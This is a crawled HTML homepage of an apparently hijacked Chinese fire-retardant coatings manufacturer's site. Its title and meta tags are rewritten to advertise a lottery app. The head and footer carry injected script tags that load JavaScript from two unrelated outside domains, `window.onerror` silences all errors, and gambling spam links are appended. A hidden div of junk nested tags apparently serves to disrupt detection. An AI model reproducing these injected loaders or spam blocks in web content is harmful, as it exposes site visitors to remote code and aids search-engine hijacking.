

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://ww38.blogosfera.letrascomgarfos.net/
body_size: 6870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>快盈v3 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="快盈v3">
<meta name="description" content="快盈v3手机版是一个非常有特色元素的彩票app,本作为用户提供历史中奖查询服务,还有专家预测,全面智能筛号,让用户中奖几率大大的增加,需要的快点下载试试吧。">
<link rel="stylesheet" type="text/css" href="/theme/default/css/style.css"/>
<script type="text/javascript" src="/theme/default/js/jquery.js"></script>
<script type="text/javascript" src="/theme/default/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" type="text/css" href="/theme/default/js/jquery.bxslider.css">
<script type="text/javascript" src="/theme/default/js/autuimg.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
    	$('.slider-banner ul').bxSlider({
    		auto:true
    	});
    });
</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://letrascomgarfos.net/">快盈v3</a></h1>
		<div   id="36fyk8cdw085"    class="wrap">
                
    	<div   id="36fyk8cdw085"    class="tou">
        	<div   id="36fyk8cdw085"    class="toutop">
            	<div   id="36fyk8cdw085"    class="logo">
            	<a href="/"><img src="/theme/default/images/logo.jpg" alt="电缆防火涂料_钢结构防护涂料展示" /></a>
            </div>
            	<div   id="36fyk8cdw085"    class="rexian">
            	<h1>通过国家公安部消防3C认证ISO9001国家质量体系认证</h1>
            </div>
            <div   id="36fyk8cdw085"    class="clear"></div>
            </div>
            <ul class="nav">
                <li id="first"><a href="/">首页</a></li>
               
                
                <li id="qita"><a href="/gongsijianjie/">快盈v3</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/productlist/">产品展示</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/newslist/">新闻中心</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/zizhirongyu/">资质荣誉</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/chenggonganli/">成功案例</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/lianxi/">联系我们</a>
                <dl class="subnav">
                
                </dl>
                </li>
                 
            <div   id="36fyk8cdw085"    class="clear"></div>
            </ul>
            <div   id="36fyk8cdw085"    class="clear"></div>
        </div>
    </div>
    <div   id="36fyk8cdw085"    class="banner">
    	<div   id="36fyk8cdw085"    class="header">
        <style>
        	.header{width:100%;overflow: hidden;}
        	.slider-banner{min-height:350px;}
        	.auto-img{position: relative;display: block;}
        </style>
        <div   id="36fyk8cdw085"    class="slider-banner">
        	<ul>
	        	
	        	<li>
	        		<a href="javascript:;" class="auto-img" >
	        			<img src="/theme/default/images/banner1.jpg" alt="钢结构防护涂料" />
	        		</a>
	        	</li>
	        	<!--<li>
	        		<a href="javascript:;"  class="auto-img" >
	        			<img src="/theme/default/images/banner2.jpg" alt="电缆防火涂料直销" />
	        		</a>
	        	</li>-->
                <li>
	        		<a href="javascript:;" class="auto-img" >
	        			<img src="/theme/default/images/banner3.jpg" alt="钢结构防护涂料价格" />
	        		</a>
	        	</li>
        	</ul>
        </div>
    </div>
    </div><!--banner-->
    <div   id="36fyk8cdw085"     class="products">
    	<div   id="36fyk8cdw085"    class="wrap">
                	<h2><a href="http://letrascomgarfos.net/productlist/">产品中心丨Product center</a></h2>
                    <!--<ul class="fenlei">
                         
                    
                    <li ><a href="/shineichaobaoxinggangjiegoufanghuotuliao/" title="室内超薄型钢结构防火涂料">室内超薄型钢结构防火涂料</a></li>
                    
                    
                    <li ><a href="/shineibaoxinggangjiegoufanghuotuliao/" title="室内薄型钢结构防火涂料">室内薄型钢结构防火涂料</a></li>
                    
                    
                    <li ><a href="/shineihouxinggangjiegoufanghuotuliao/" title="室内厚型钢结构防火涂料">室内厚型钢结构防火涂料</a></li>
                    
                    
                    <li ><a href="/shiwaibaoxinggangjiegoufanghuotuliao/" title="室外薄型钢结构防火涂料">室外薄型钢结构防火涂料</a></li>
                    
                    
                    <li ><a href="/shiwaihouxinggangjiegoufanghuotuliao/" title="室外厚型钢结构防火涂料">室外厚型钢结构防火涂料</a></li>
                    
                    
                    <li ><a href="/dianlanfanghuotuliao/" title="电缆防火涂料">电缆防火涂料</a></li>
                    
                    
                    <li ><a href="/shimianfanghuotuliao/" title="饰面防火涂料">饰面防火涂料</a></li>
                    
                    
                    <li ><a href="/suidaofanghuotuliao/" title="隧道防火涂料">隧道防火涂料</a></li>
                    
                    
                    <li ><a href="/deguofanghuotuliao/" title="德国防火涂料">德国防火涂料</a></li>
                    
                    
                    <li ><a href="/zuhuobao/" title="阻火包（防火包）">阻火包（防火包）</a></li>
                    
                    
                    <li ><a href="/fanghuoni/" title="防火泥（柔性有机堵料）">防火泥（柔性有机堵料）</a></li>
                    
                    
                    <li ><a href="/fanghuoban/" title="防火板（防火封堵板材）">防火板（防火封堵板材）</a></li>
                    
                    
                    <li ><a href="/fanghuohuini/" title="防火灰泥（无机堵料）">防火灰泥（无机堵料）</a></li>
                    
                    
                    <li ><a href="/zuhuomokuai/" title="阻火模块">阻火模块</a></li>
                    
                    
                    <li ><a href="/fanghuozhuan/" title="防火砖">防火砖</a></li>
                    
                    
                    <li ><a href="/fanghuomifengjiao/" title="防火密封胶">防火密封胶</a></li>
                    
                    
                    <li ><a href="/fanghuobu/" title="防火布">防火布</a></li>
                    
                    
                    <li ><a href="/fangbaojiaoni/" title="防爆胶泥">防爆胶泥</a></li>
                    
                    
                    <li ><a href="/fanghuotucengban/" title="防火涂层板">防火涂层板</a></li>
                             
                        <div   id="36fyk8cdw085"    class="clear"></div>
                    </ul>-->
                    <ul class="fenlei">
                        <li><a href="http://letrascomgarfos.net/show.asp?id=91">室内超薄型钢结构防火涂料</a></li>
                	 	<li><a href="http://letrascomgarfos.net/show.asp?id=118">室内薄型钢结构防火涂料</a></li>
          				<li><a href="http://letrascomgarfos.net/show.asp?id=105">室内厚型钢结构防火涂料</a></li>
                        <li><a href="http://letrascomgarfos.net/show.asp?id=117">室外薄型钢结构防火涂料</a></li>
          			 	<li><a href="http://letrascomgarfos.net/show.asp?id=88">室外厚型钢结构防火涂料</a></li>
                     	<li><a href="http://letrascomgarfos.net/show.asp?id=127">电缆防火涂料</a></li>
                        <li><a href="http://letrascomgarfos.net/show.asp?id=126">饰面防火涂料</a></li>
                	 	<li><a href="http://letrascomgarfos.net/show.asp?id=125"> 隧道防火涂料</a></li>
          				<li><a href="http://letrascomgarfos.net/show.asp?id=124">德国防火涂料</a></li>
                        <li><a href="http://letrascomgarfos.net/show.asp?id=123"> 阻火包（防火包）</a></li>
          				<li><a href="http://letrascomgarfos.net/show.asp?id=121">防火泥（柔性有机堵料）</a></li>
                        <li><a href="http://letrascomgarfos.net/show.asp?id=120">防火板（防火封堵板材）</a></li>
          			 	<li><a href="http://letrascomgarfos.net/show.asp?id=86">防火灰泥（无机堵料）</a></li>
                     	<li><a href="http://letrascomgarfos.net/show.asp?id=82">阻火模块</a></li>
                        <li><a href="http://letrascomgarfos.net/show.asp?id=93">防火砖</a></li>
                        <li><a href="http://letrascomgarfos.net/show.asp?id=98">防火密封胶</a></li>
          			 	<li><a href="http://letrascomgarfos.net/show.asp?id=87">防火布</a></li>
                     	<li><a href="http://letrascomgarfos.net/show.asp?id=99">防爆胶泥</a></li> 
                     	<li><a href="http://letrascomgarfos.net/show.asp?id=133">防火涂层板</a></li>                 
                        <div   id="36fyk8cdw085"    class="clear"></div>
                    </ul>
                <ul  class="product">
                	
                	
                
              <li><a href="/shineichaobaoxinggangjiegoufanghuotuliao/91.html" title="室内超薄型钢结构防火涂料"><img src="/upfile/201808/2018080640827313.jpg" alt="室内超薄型钢结构防火涂料" /><br /><span>室内超薄型钢结构防火涂料</span></a></li>
                
                
              <li><a href="/shineibaoxinggangjiegoufanghuotuliao/118.html" title="室内薄型钢结构防火涂料"><img src="/upfile/201808/2018080641407705.jpg" alt="室内薄型钢结构防火涂料" /><br /><span>室内薄型钢结构防火涂料</span></a></li>
                
                
              <li><a href="/shineihouxinggangjiegoufanghuotuliao/105.html" title="室内厚型钢结构防火涂料"><img src="/upfile/201808/2018080641612985.jpg" alt="室内厚型钢结构防火涂料" /><br /><span>室内厚型钢结构防火涂料</span></a></li>
                
                
              <li><a href="/shiwaibaoxinggangjiegoufanghuotuliao/117.html" title="室外薄型钢结构防火涂料"><img src="/upfile/201808/2018080641689921.jpg" alt="室外薄型钢结构防火涂料" /><br /><span>室外薄型钢结构防火涂料</span></a></li>
                
                
              <li><a href="/shiwaihouxinggangjiegoufanghuotuliao/88.html" title="室外厚型钢结构防火涂料"><img src="/upfile/201808/2018080641881609.jpg" alt="室外厚型钢结构防火涂料" /><br /><span>室外厚型钢结构防火涂料</span></a></li>
                
                
              <li><a href="/dianlanfanghuotuliao/127.html" title="电缆防火涂料"><img src="/upfile/201808/2018080642068969.jpg" alt="电缆防火涂料" /><br /><span>电缆防火涂料</span></a></li>
                
                
              <li><a href="/shimianfanghuotuliao/126.html" title="饰面防火涂料"><img src="/upfile/201808/2018080642192313.jpg" alt="饰面防火涂料" /><br /><span>饰面防火涂料</span></a></li>
                
                
              <li><a href="/suidaofanghuotuliao/125.html" title="隧道防火涂料"><img src="/upfile/201808/2018080642314377.jpg" alt="隧道防火涂料" /><br /><span>隧道防火涂料</span></a></li>
                
                
              <li><a href="/deguofanghuotuliao/124.html" title="德国防火涂料"><img src="/upfile/201808/2018080642480593.jpg" alt="德国防火涂料" /><br /><span>德国防火涂料</span></a></li>
                
                
              <li><a href="/zuhuobao/123.html" title="防火包"><img src="/upfile/201808/2018080642739813.jpg" alt="防火包" /><br /><span>防火包</span></a></li>
                
                     <div   id="36fyk8cdw085"    class="clear"></div>
                </ul>
                </div>
                </div>
    <div   id="36fyk8cdw085"    class="guanyuwomen">
    
    	<div   id="36fyk8cdw085"    class="wrap">
        <h2><a href="http://letrascomgarfos.net/gongsijianjie/">快盈v3丨Company profile</a></h2>
        	<img src="/theme/default/images/changfangtu.jpg" alt="钢结构防护涂料厂家介绍" />
          
                <p>快盈v3是从事防火材料研究、开发、生产、施工的厂家，产品是国家公安部消防产品合格评定中心认可企业，主要产品有：防火包(阻火包)、防堵料、防火泥、防火隔板、电缆防火涂料、钢结构防火涂料、隧道防火涂料、防火包带、防火模块、防火布、防爆胶泥、防火密封胶等。产品质量可靠，深受广大客户的好评！ 　<br />防火材料有限公司注册资金2600万元，占地面积，具有先进的生产设备多台，检测设备多台，职工人数，其中科技人员占职工总数的15%，技术力量雄厚，有多年施工经验，技术过硬，吃苦耐劳的防火封堵和防火涂料施工队伍。公司设有技术、生产、质检、销售部、财务部、售后服务等部门，通过ISO9001：2000质量管理体系认证，严格的质量体系保证了产品的高质量及高稳定性。<br /></p><p><br /></p>
                
        <div   id="36fyk8cdw085"    class="clear"></div>
    		
        </div>
        	<div   id="36fyk8cdw085"    class="clear"></div>
        </div>
        <div   id="36fyk8cdw085"    class="wrap">
     <div   id="36fyk8cdw085"    class="xinwenzhongxin">
     	
        	<div   id="36fyk8cdw085"    class="contact">
                	<h2><a href="http://letrascomgarfos.net/lianxi/">联系我们</a></h2>
            <ul>
              <li><b>快盈v3</b></li>							
                        <li>联系：闫经理</li>									
                        <li>手机：15933064760</li>	
                        <li>地址：河北省廊坊市工业区</li>											
                        


            <div   id="36fyk8cdw085"    class="clear"></div>
            </ul>
            <div   id="36fyk8cdw085"    class="clear"></div>
        </div>
        	<div   id="36fyk8cdw085"    class="qy">
                <div   id="36fyk8cdw085"    class="title2">
                	<h2><a href="http://letrascomgarfos.net/newslist/">企业新闻</a></h2>
                    <div   id="36fyk8cdw085"    class="more2"><a href="http://letrascomgarfos.net/newslist/">MORE</a></div>
                    <div   id="36fyk8cdw085"    class="clear"></div>
                </div>
                <ul>
                           
           
<li><span>08.05</span><a href="/newslist/852.html" title="钢结构防火涂料哪家好" >钢结构防火涂料哪家好</a></li>   
   
           
<li><span>07.28</span><a href="/newslist/850.html" title="钢结构防火涂料的使用" >钢结构防火涂料的使用</a></li>   
   
           
<li><span>07.25</span><a href="/newslist/848.html" title="钢结构防火涂料质量标准" >钢结构防火涂料质量标准</a></li>   
   
           
<li><span>07.19</span><a href="/newslist/846.html" title="钢结构防火涂料加工制作" >钢结构防火涂料加工制作</a></li>   
 	
                        <div   id="36fyk8cdw085"    class="clear"></div>
                    </ul>
                <div   id="36fyk8cdw085"    class="clear"></div>
             </div>
             <div   id="36fyk8cdw085"    class="hy">
                <div   id="36fyk8cdw085"    class="title2">
                	<h2><a href="http://letrascomgarfos.net/gongsixinwen/">行业新闻</a></h2>
                    <div   id="36fyk8cdw085"    class="more2"><a href="http://letrascomgarfos.net/gongsixinwen/">MORE</a></div>
                    <div   id="36fyk8cdw085"    class="clear"></div>
                </div>
                <ul>
                           
           
<li><span>08.03</span><a href="/gongsixinwen/851.html" title="电缆防火涂料价格一般是多少" >电缆防火涂料价格一般是多少</a></li>   
   
           
<li><span>07.27</span><a href="/gongsixinwen/849.html" title="湖北电缆防火涂料" >湖北电缆防火涂料</a></li>   
   
           
<li><span>07.22</span><a href="/gongsixinwen/847.html" title="电缆防火涂料生产厂家电话" >电缆防火涂料生产厂家电话</a></li>   
   
           
<li><span>07.17</span><a href="/gongsixinwen/845.html" title="广西电缆防火涂料批发" >广西电缆防火涂料批发</a></li>   
 	
                        <div   id="36fyk8cdw085"    class="clear"></div>
                    </ul>
                <div   id="36fyk8cdw085"    class="clear"></div>
             </div>
              <div   id="36fyk8cdw085"    class="clear"></div>
              </div>
     <div   id="36fyk8cdw085"    class="foot-nav">
        	<ul>
                <li><a href="/">首页</a></li>
                <li><a href="http://letrascomgarfos.net/gongsijianjie/">快盈v3</a></li>
                <li><a href="http://letrascomgarfos.net/productlist/">产品展示</a></li>
                <li><a href="http://letrascomgarfos.net/newslist/">新闻中心</a></li>
                <li><a href="http://letrascomgarfos.net/zizhirongyu/">资质荣誉</a></li>
                <li><a href="http://letrascomgarfos.net/chenggonganli/">成功案例</a></li>
                <li><a href="http://letrascomgarfos.net/lianxi/">联系我们</a></li>
            </ul>
            <div   id="36fyk8cdw085"    class="clear"></div>
        </div>
   </div>
    </div>
    <div   id="36fyk8cdw085"    class="foot">
    <div   id="36fyk8cdw085"    class="wrap">
                    <div   id="36fyk8cdw085"    class="friendlink">
       <h3>友情链接：</h3> <p>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                </p>
       <div   id="36fyk8cdw085"    class="clear"></div>
    </div>
     <div   id="36fyk8cdw085"    class="clear"></div>
        
        </div>
    </div>
    <p class="banquan">版权所有：<a href="/">快盈v3</a>   &nbsp;&nbsp;&nbsp;&nbsp;<a href="http://letrascomgarfos.net/sitemap_baidu.xml">网站地图</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

<noscript></noscript></p>
                        <script language="javascript" src="/theme/default/js/kf000000.js" type="text/javascript"></script>
<div id="lovexin12" style="right:5px;position:absolute;top:100px;z-index:100; width:150px; color:#333;">
<ul>
	<li style="line-height:17px; height:17px; font-size:0px; overflow:hidden;"><img src="/theme/default/images/top00000.gif" alt="订购钢结构防护涂料"></li>
    <li style="background:url(/theme/default/images/center.gif); text-align:center; line-

height:20px; font-size:12px; padding:0px 8px;">
    	<img style="vertical-align:middle; padding:5px 2px;" src="/theme/default/images/chat0000.gif" alt="钢结构防护涂料产品咨询"><span style="font-size:14px; font-weight:bold;">在 线 咨 询</span><br>
      				<!--<br> -->       
联系：闫经理<br>   
手机：15933064760<br>
地址：河北省廊坊市工业区<br> </li>
    <li><img src="/theme/default/images/buttom00.gif" usemap="#Map" alt="天津钢结构防护涂料"></li>
</ul>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII" href="http://huahuijidi.com">快盈VIII</a>
<a target="_blank" title="佰富彩个人中心-首页" href="http://loveyuanshi.com">佰富彩个人中心-首页</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='nsxxq'></thead><label id='nsxxq'><blockquote id='nsxxq'></blockquote></label><p id='nsxxq'></p><small id='nsxxq'><ul id='nsxxq'><bdo id='nsxxq'><dir id='nsxxq'></dir><noframes id='nsxxq'><li id='nsxxq'></li></noframes><small id='nsxxq'></small><ins id='nsxxq'></ins><blockquote id='nsxxq'></blockquote></bdo></ul></small><fieldset id='nsxxq'></fieldset><span id='nsxxq'></span><tfoot id='nsxxq'></tfoot><em id='nsxxq'></em><select id='nsxxq'></select><q id='nsxxq'><sub id='nsxxq'><i id='nsxxq'></i></sub><thead id='nsxxq'><strong id='nsxxq'></strong></thead></q><ul id='nsxxq'></ul><dir id='nsxxq'></dir><code id='nsxxq'><ins id='nsxxq'></ins></code><bdo id='nsxxq'><label id='nsxxq'><pre id='nsxxq'><fieldset id='nsxxq'></fieldset></pre></label></bdo><big id='nsxxq'><ul id='nsxxq'><noframes id='nsxxq'></noframes><tfoot id='nsxxq'><sub id='nsxxq'><sup id='nsxxq'><p id='nsxxq'><legend id='nsxxq'></legend><noframes id='nsxxq'><dd id='nsxxq'><tbody id='nsxxq'><td id='nsxxq'><optgroup id='nsxxq'><strong id='nsxxq'></strong></optgroup><address id='nsxxq'><ul id='nsxxq'></ul></address><big id='nsxxq'></big></td><table id='nsxxq'></table></tbody><pre id='nsxxq'></pre></dd><span id='nsxxq'><b id='nsxxq'></b></span></noframes></p></sup></sub></tfoot><option id='nsxxq'></option></ul></big><address id='nsxxq'><abbr id='nsxxq'></abbr></address><strike id='nsxxq'><font id='nsxxq'></font></strike><ul id='nsxxq'><tbody id='nsxxq'></tbody></ul><sup id='nsxxq'><li id='nsxxq'></li></sup><legend id='nsxxq'></legend><label id='nsxxq'><i id='nsxxq'><td id='nsxxq'><tfoot id='nsxxq'></tfoot><pre id='nsxxq'></pre></td></i></label><strong id='nsxxq'><del id='nsxxq'></del></strong><button id='nsxxq'></button><p id='nsxxq'><tbody id='nsxxq'><q id='nsxxq'><noscript id='nsxxq'><kbd id='nsxxq'></kbd></noscript></q></tbody></p><thead id='nsxxq'><table id='nsxxq'><em id='nsxxq'></em><noscript id='nsxxq'><dl id='nsxxq'><abbr id='nsxxq'></abbr></dl></noscript></table></thead><sup id='nsxxq'></sup><em id='nsxxq'><sub id='nsxxq'><i id='nsxxq'><option id='nsxxq'></option></i><select id='nsxxq'><ul id='nsxxq'></ul></select></sub><center id='nsxxq'><i id='nsxxq'></i></center></em><button id='nsxxq'></button><kbd id='nsxxq'><table id='nsxxq'><em id='nsxxq'><strong id='nsxxq'><ol id='nsxxq'><option id='nsxxq'></option></ol></strong></em><blockquote id='nsxxq'><tfoot id='nsxxq'></tfoot><small id='nsxxq'><b id='nsxxq'></b></small></blockquote><table id='nsxxq'><sup id='nsxxq'><td id='nsxxq'><dt id='nsxxq'><i id='nsxxq'><label id='nsxxq'></label></i></dt></td><div id='nsxxq'></div></sup></table></table><style id='nsxxq'></style></kbd><th id='nsxxq'><noframes id='nsxxq'></noframes></th><div id='nsxxq'></div><dt id='nsxxq'><dd id='nsxxq'></dd><div id='nsxxq'></div></dt><style id='nsxxq'><acronym id='nsxxq'><style id='nsxxq'></style></acronym></style><tr id='nsxxq'><dt id='nsxxq'><small id='nsxxq'></small></dt></tr><ins id='nsxxq'></ins><tt id='nsxxq'></tt><big id='nsxxq'><form id='nsxxq'><tt id='nsxxq'></tt><fieldset id='nsxxq'><center id='nsxxq'><fieldset id='nsxxq'></fieldset></center><ol id='nsxxq'><select id='nsxxq'><style id='nsxxq'><q id='nsxxq'></q><strong id='nsxxq'><tfoot id='nsxxq'><ul id='nsxxq'><legend id='nsxxq'></legend></ul></tfoot></strong></style><abbr id='nsxxq'><dfn id='nsxxq'><noscript id='nsxxq'><sub id='nsxxq'></sub></noscript><li id='nsxxq'></li></dfn></abbr></select><ol id='nsxxq'></ol><dir id='nsxxq'></dir></ol></fieldset><abbr id='nsxxq'><legend id='nsxxq'><acronym id='nsxxq'></acronym></legend><th id='nsxxq'></th></abbr><table id='nsxxq'><strike id='nsxxq'><button id='nsxxq'></button></strike></table></form></big><button id='nsxxq'><style id='nsxxq'></style></button><em id='nsxxq'></em><code id='nsxxq'><dir id='nsxxq'><em id='nsxxq'></em></dir></code><thead id='nsxxq'></thead><dd id='nsxxq'><blockquote id='nsxxq'><table id='nsxxq'><font id='nsxxq'></font><strike id='nsxxq'><optgroup id='nsxxq'><abbr id='nsxxq'><strong id='nsxxq'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='nsxxq'></center><strong id='nsxxq'></strong><small id='nsxxq'><q id='nsxxq'></q></small><font id='nsxxq'></font><ul id='nsxxq'><abbr id='nsxxq'></abbr><dd id='nsxxq'><dd id='nsxxq'><pre id='nsxxq'></pre><ol id='nsxxq'></ol><ins id='nsxxq'></ins></dd></dd><em id='nsxxq'><b id='nsxxq'></b><u id='nsxxq'><code id='nsxxq'></code></u></em></ul><label id='nsxxq'></label><tr id='nsxxq'><style id='nsxxq'><blockquote id='nsxxq'><dfn id='nsxxq'><label id='nsxxq'></label></dfn><th id='nsxxq'></th></blockquote></style><strong id='nsxxq'><strike id='nsxxq'><q id='nsxxq'></q></strike></strong><legend id='nsxxq'></legend><tr id='nsxxq'></tr></tr><ul id='nsxxq'><label id='nsxxq'><li id='nsxxq'></li></label></ul><tbody id='nsxxq'><dir id='nsxxq'><abbr id='nsxxq'><font id='nsxxq'></font></abbr></dir></tbody><bdo id='nsxxq'><fieldset id='nsxxq'><ol id='nsxxq'></ol><noscript id='nsxxq'></noscript></fieldset><td id='nsxxq'></td></bdo><fieldset id='nsxxq'><option id='nsxxq'><ul id='nsxxq'><td id='nsxxq'><legend id='nsxxq'></legend><del id='nsxxq'></del><ins id='nsxxq'></ins><form id='nsxxq'><table id='nsxxq'></table><th id='nsxxq'><tr id='nsxxq'><tt id='nsxxq'><dfn id='nsxxq'><select id='nsxxq'><optgroup id='nsxxq'><select id='nsxxq'></select></optgroup><del id='nsxxq'><small id='nsxxq'></small></del><dd id='nsxxq'><center id='nsxxq'></center></dd></select></dfn><dfn id='nsxxq'></dfn></tt></tr></th></form><dt id='nsxxq'></dt></td></ul></option><tbody id='nsxxq'></tbody><q id='nsxxq'><strong id='nsxxq'></strong></q></fieldset><li id='nsxxq'></li><ul id='nsxxq'></ul><button id='nsxxq'></button><blockquote id='nsxxq'></blockquote><td id='nsxxq'><i id='nsxxq'><span id='nsxxq'></span><style id='nsxxq'><center id='nsxxq'></center><strike id='nsxxq'><code id='nsxxq'><thead id='nsxxq'><button id='nsxxq'></button><div id='nsxxq'><legend id='nsxxq'></legend></div><li id='nsxxq'></li></thead><abbr id='nsxxq'></abbr></code></strike></style><dd id='nsxxq'><th id='nsxxq'></th></dd></i></td><style id='nsxxq'></style><optgroup id='nsxxq'><sup id='nsxxq'><tbody id='nsxxq'></tbody><sup id='nsxxq'></sup></sup></optgroup><select id='nsxxq'><abbr id='nsxxq'><address id='nsxxq'><strike id='nsxxq'></strike></address></abbr><address id='nsxxq'><legend id='nsxxq'></legend></address></select><ol id='nsxxq'></ol><code id='nsxxq'></code><strike id='nsxxq'><button id='nsxxq'></button><tr id='nsxxq'></tr></strike><center id='nsxxq'><del id='nsxxq'><sup id='nsxxq'></sup></del><dt id='nsxxq'><td id='nsxxq'></td></dt></center><sup id='nsxxq'></sup><dt id='nsxxq'></dt><th id='nsxxq'><span id='nsxxq'></span><dd id='nsxxq'><td id='nsxxq'><code id='nsxxq'><center id='nsxxq'></center><acronym id='nsxxq'><td id='nsxxq'><table id='nsxxq'><bdo id='nsxxq'></bdo></table></td></acronym></code></td></dd></th><label id='nsxxq'></label><code id='nsxxq'><kbd id='nsxxq'><big id='nsxxq'><u id='nsxxq'></u></big><th id='nsxxq'></th></kbd></code><form id='nsxxq'><dl id='nsxxq'></dl><th id='nsxxq'><button id='nsxxq'><dd id='nsxxq'></dd></button><form id='nsxxq'><address id='nsxxq'></address></form></th><li id='nsxxq'><li id='nsxxq'></li><td id='nsxxq'><font id='nsxxq'><ol id='nsxxq'><select id='nsxxq'><blockquote id='nsxxq'><dd id='nsxxq'><table id='nsxxq'><dl id='nsxxq'></dl></table><form id='nsxxq'></form><fieldset id='nsxxq'><u id='nsxxq'><i id='nsxxq'><div id='nsxxq'><table id='nsxxq'></table></div></i></u></fieldset><b id='nsxxq'></b></dd></blockquote><li id='nsxxq'><center id='nsxxq'><dir id='nsxxq'></dir></center><table id='nsxxq'></table></li></select></ol><font id='nsxxq'></font></font></td></li></form><q id='nsxxq'><form id='nsxxq'></form><blockquote id='nsxxq'><code id='nsxxq'></code></blockquote></q><abbr id='nsxxq'></abbr><sub id='nsxxq'></sub><q id='nsxxq'><pre id='nsxxq'><em id='nsxxq'></em></pre></q><select id='nsxxq'><dt id='nsxxq'><tr id='nsxxq'></tr></dt><small id='nsxxq'><noscript id='nsxxq'><strong id='nsxxq'></strong><tbody id='nsxxq'></tbody></noscript></small></select><del id='nsxxq'><big id='nsxxq'><u id='nsxxq'></u></big></del><ul id='nsxxq'></ul><fieldset id='nsxxq'><ul id='nsxxq'></ul></fieldset><strike id='nsxxq'><ins id='nsxxq'></ins><button id='nsxxq'></button></strike><span id='nsxxq'></span><table id='nsxxq'><select id='nsxxq'><legend id='nsxxq'><bdo id='nsxxq'></bdo></legend></select></table><kbd id='nsxxq'></kbd><dd id='nsxxq'></dd><fieldset id='nsxxq'></fieldset><p id='nsxxq'><style id='nsxxq'></style><table id='nsxxq'></table><strong id='nsxxq'></strong><ul id='nsxxq'></ul></p><ul id='nsxxq'></ul><label id='nsxxq'></label><dl id='nsxxq'><code id='nsxxq'><q id='nsxxq'><option id='nsxxq'></option></q></code></dl><tr id='nsxxq'></tr><acronym id='nsxxq'></acronym><small id='nsxxq'><style id='nsxxq'><tt id='nsxxq'><option id='nsxxq'><dl id='nsxxq'><ul id='nsxxq'></ul><div id='nsxxq'><q id='nsxxq'><fieldset id='nsxxq'><noframes id='nsxxq'><label id='nsxxq'><u id='nsxxq'><fieldset id='nsxxq'><pre id='nsxxq'></pre></fieldset></u></label><tr id='nsxxq'></tr><address id='nsxxq'><abbr id='nsxxq'><tt id='nsxxq'><span id='nsxxq'><p id='nsxxq'><noframes id='nsxxq'><strike id='nsxxq'></strike></noframes></p></span><dir id='nsxxq'><dir id='nsxxq'><table id='nsxxq'><pre id='nsxxq'></pre></table><legend id='nsxxq'><dd id='nsxxq'><sup id='nsxxq'></sup><del id='nsxxq'></del></dd><b id='nsxxq'></b><address id='nsxxq'></address><li id='nsxxq'></li></legend></dir></dir></tt><abbr id='nsxxq'></abbr><blockquote id='nsxxq'></blockquote><center id='nsxxq'></center></abbr></address></noframes><div id='nsxxq'><center id='nsxxq'><pre id='nsxxq'><b id='nsxxq'><code id='nsxxq'></code><table id='nsxxq'></table></b><optgroup id='nsxxq'><font id='nsxxq'></font><kbd id='nsxxq'></kbd></optgroup></pre></center><noframes id='nsxxq'></noframes></div></fieldset></q><address id='nsxxq'></address></div><dir id='nsxxq'></dir></dl></option></tt></style><div id='nsxxq'><i id='nsxxq'></i></div></small><bdo id='nsxxq'></bdo><form id='nsxxq'><select id='nsxxq'></select></form><code id='nsxxq'><strong id='nsxxq'><table id='nsxxq'><table id='nsxxq'></table><acronym id='nsxxq'></acronym></table></strong><q id='nsxxq'><label id='nsxxq'></label></q><span id='nsxxq'><address id='nsxxq'></address></span><noframes id='nsxxq'><dfn id='nsxxq'><optgroup id='nsxxq'></optgroup></dfn><tfoot id='nsxxq'><bdo id='nsxxq'><div id='nsxxq'></div><i id='nsxxq'><dt id='nsxxq'></dt></i></bdo></tfoot></noframes></code><b id='nsxxq'></b><table id='nsxxq'><acronym id='nsxxq'></acronym></table><q id='nsxxq'><dfn id='nsxxq'></dfn></q><p id='nsxxq'><noframes id='nsxxq'><ul id='nsxxq'></ul></noframes></p><select id='nsxxq'></select><acronym id='nsxxq'></acronym><legend id='nsxxq'></legend><small id='nsxxq'><kbd id='nsxxq'></kbd></small><del id='nsxxq'></del><option id='nsxxq'><blockquote id='nsxxq'><ins id='nsxxq'><big id='nsxxq'><p id='nsxxq'><sup id='nsxxq'></sup></p><span id='nsxxq'></span><b id='nsxxq'><thead id='nsxxq'><option id='nsxxq'><span 